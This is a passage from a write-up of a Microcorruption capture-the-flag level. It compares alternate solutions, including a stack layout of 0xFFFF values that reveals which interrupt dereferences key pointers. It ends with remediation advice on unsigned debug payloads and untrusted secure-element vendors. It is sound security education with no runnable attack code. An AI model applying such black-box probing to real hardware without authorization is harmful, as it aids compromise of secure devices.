<p>Ultimately, someone else informed Breaux that the interrupt number was wrong.</p>

<blockquote>
Nothing was working, and it didn't seem to even attempt to use our keys. So, we contacted the challenge authors. No response. [...] But, eventually, a member of the ReSwitched Discord who happens to have access to the project informed us that there was a typo in both the directions and the program itself.
<cite>— John Breaux</cite>
</blockquote>

<p>This information seemingly<label for="sn-15" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-15" class="sidenote-toggle" />
<span class="sidenote">
If any of the challenge authors are reading this page, confirmation would be appreciated.
</span>

confirms that the erroneous interrupt number was a simple typographic issue rather than a deliberately malicious red herring.</p>

<p>Aside from the custom leak code, Breaux's approach is more or less identical to the one described herein. While it eventually succeeded, it seems to have been a time-consuming process that required aid from at least three other people.</p>


<h5>Timing Analysis</h5>
<blockquote>
It doesn't [...] take more than one cycle to execute. [...] Most other interrupts, if I remember right, cost something to run—are implemented somewhere within the MSP430 emulator's firmware. Yet this one isn't. It's just bizarre.
<br><cite>— John Breaux</cite>
</blockquote>


<p>While not directly relevant to the solution, Breaux uses an unorthodox technique to narrow down candidate interrupt numbers. There is a built-in debugger command that prints the current cycle count. Most interrupt calls take a few cycles to execute. By this logic, any interrupt number that takes multiple cycles must be doing something on the backend. Unfortunately, interrupt <code>0x42</code> seems to break this assumption.</p>


<h4>Read Address Overflow Technique — Developed by Anonymous Author</h4>
<p>The second alternate approach developed several months after the one described herein does not have a public writeup—but it utilizes a creative technique to identify the correct interrupt number.</p>

<h5>Interrupt Side Effects</h5>
<blockquote>
When I was poking around with alternate interrupt numbers, I did check if interrupt 0x42 did anything... But it didn't seem to. There are no side effects to calling INT 0x42.
<br><cite>— John Breaux</cite>
</blockquote>

<p>While a reasonable conclusion, this is not strictly true. A side effect in interrupt <code>0x42</code> is introducible via specifically chosen values passed on the stack.</p>

<p>After ruling out interrupt <code>0x41</code>, testing subsequent interrupt numbers uses the following stack layout.</p>


<pre><code class='language-ascii-noshadows'>      ┌────────────────────────────────────────┐
      │                 STACK                  │
┌──┐  ├──────┬─────────────────────────────────┤
│SP├─►│SP+0x0│0x40-0x4F (INTERRUPT NUMBER)     │
└──┘  ├──────┼─────────────────────────────────┤
      │SP+0x2│KEY POINTER                      │
      ├──────┼─────────────────────────────────┤
      │SP+0x4│KEY POINTER                      │
      ├──────┼─────────────────────────────────┤
      │SP+0x6│KEY POINTER                      │
      ├──────┼─────────────────────────────────┤
      │SP+0x8│KEY POINTER                      │
      ├──────┼─────────────────────────────────┤
      │SP+0xa│KEY POINTER                      │
      ├──────┼─────────────────────────────────┤
      │SP+0xc│KEY POINTER                      │
      └──────┴─────────────────────────────────┘
</code></pre>

<p>It would be preferable to determine whether any given call is dereferencing the key pointer. It is possible to detect this on other architectures by providing a pointer to unmapped memory (e.g., a null pointer), that will cause a segmentation fault when dereferenced. Inconveniently, the entire memory space is writable by default on this ISA—dereferencing a null pointer will not cause a crash. A different (anonymous) individual found a way to overcome this limitation.</p>


<pre><code class='language-ascii-noshadows'>      ┌────────────────────────────────────────┐
      │                 STACK                  │
┌──┐  ├──────┬─────────────────────────────────┤
│SP├─►│SP+0x0│0x40-0x4F (INTERRUPT NUMBER)     │
└──┘  ├──────┼─────────────────────────────────┤
      │SP+0x2│0xFFFF                           │
      ├──────┼─────────────────────────────────┤
      │SP+0x4│0xFFFF                           │
      ├──────┼─────────────────────────────────┤
      │SP+0x6│0xFFFF                           │
      ├──────┼─────────────────────────────────┤
      │SP+0x8│0xFFFF                           │
      ├──────┼─────────────────────────────────┤
      │SP+0xa│0xFFFF                           │
      ├──────┼─────────────────────────────────┤
      │SP+0xc│0xFFFF                           │
      └──────┴─────────────────────────────────┘
</code></pre>

<p>Any attempt to interpret these dummy values as pointers will fail with the following error.</p>

<pre><code>read address would wrap
CPUOFF flag set; program no longer running. CPU must now be reset.
</code></pre>

<p>This error occurs because attempting to read a word or multiple bytes starting from that address would cause an integer overflow and a wraparound to address 0x0000, which crashes the processor.</p>

<p>Out of all interrupts in the <code>0x40-0x4F</code> range, this only occurs when calling interrupt <code>0x42</code>. This pattern suggests that only interrupt <code>0x42</code> dereferences one of the pointers. The creator of this technique used it to narrow down which interrupts were attempting to read from MCU memory. Aside from that, the rest of their exploit is similar to the one described herein.</p>

<h4>Takeaways</h4>
<blockquote>
<b>Anonymous Author:</b> I am in hell.
<br>
<b>Yours Truly:</b> Halifax is in Canada. Technically speaking, it is the exact meteorological opposite of hell.
</blockquote>

<p>The exploit by John Breaux is a case study of how tricky it can be to attack an implementation like this. The black box analysis process is fraught with subtle perils, and debugging is often maddening. The read address overflow technique is an example of how to shine more light into the inscrutable abyss.</p>

<h2>Remediation</h2>
<p>At a conceptual level, the hardware design of this system is an improvement over something like <a href="https://microcorruption.com/debugger/Whitehorse">Whitehorse</a>. Adding the logical <code>AND</code> transistor creates a layer of defense in depth enforced at a physics level. Bypassing this protection requires compromising two different chips. That said, there are two failures in this implementation.</p>

<h5>1. Do not execute arbitrary user-supplied payloads on the main MCU.</h5>

<p>A glaring issue remains unexamined: nothing about this architecture requires it to allow arbitrary unsigned code execution on the main MCU. Debug payloads should be signed, as on <a href="./st-johns.html">St. John's</a> or <a href="cold-lake.html">Cold Lake</a>, or eliminated from the implementation altogether.</p>

<p>This mitigation requires attackers to bypass the signature verification mechanism or find another issue that allows them to gain a foothold on the main MCU, adding another layer of defense-in-depth.</p>


<h5>2. Do not implicitly trust third-party vendors to write secure code.</h5>

<p>The graver vulnerability lies in the ostensibly third-party secure element. In reality, there is no easy way to audit the backing software implementation for such a system. Patching would be the vendor's responsibility, and there may be no firmware update mechanism.</p>

<p>In the best-case scenario, this requires waiting for the third-party vendor to ship out patches. In a worst-case scenario, it is unpatchable, and fixing the vulnerability requires releasing a new generation of hardware.<label for="sn-16" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-16" class="sidenote-toggle" />
<span class="sidenote">
This risk management "strategy" is a commonplace. 
</span>
</p>

<h3>The Problem With Hardware Security</h3>
<h5>The Semantics Of Security Through Obscurity</h5>

<p>Secure elements are designed, in part, to protect against hardware attacks. The problem in the hardware security world is that manufacturers tend to conflate two kinds of security through obscurity. There is a credible argument that undocumented hardware countermeasures demonstrably impede attackers. In this sense, the system relies on hardware-level security through obscurity. Disclosing the hardware-level workings<label for="sn-17" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-17" class="sidenote-toggle" />
<span class="sidenote">
	I.e., data sheets or schematics.
</span>

of the chip would put that protection in jeopardy.<label for="sn-18" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-18" class="sidenote-toggle" />
<span class="sidenote">
This "protection" is a byproduct of the relatively nascent general state of the hardware security field. Falling equipment prices and more accessible education about the subject area will eventually undermine it.
</span>
</p>

<p>That said, the fact that this logic only applies to physical hardware-level security (not firmware or software security) cannot be understated. Just because code runs on a processor secured against hardware attacks does not magically make that code secure against software exploits. Regardless of the platform, software security through obscurity is not an effective countermeasure.</p>

<p>The assumption seems to be that <em>hardware-level</em> security implies software-level security. This belief may stem from the assumption that attackers must extract firmware via a hardware attack and that black box firmware analysis is infeasibly expensive. As the exploit described herein demonstrates, this is not always the case.</p>

<p>Secure processor code is like any other code. Performing source code vulnerability analysis and penetration testing is essential. Blind trust in these devices is foolish—especially for security-critical applications.</p>

<h5>Patching</h5>

<p>Unpatchable black box hardware is depressingly frequent among chips of this variety. It is critically important to determine, before hardware architecture finalization, whether firmware updates are possible for this type of component and, if so, whether the vendor has responded appropriately to security issues in the past. Any "secure processor" that cannot pass muster necessitates its replacement with one that can.</p>
</file>




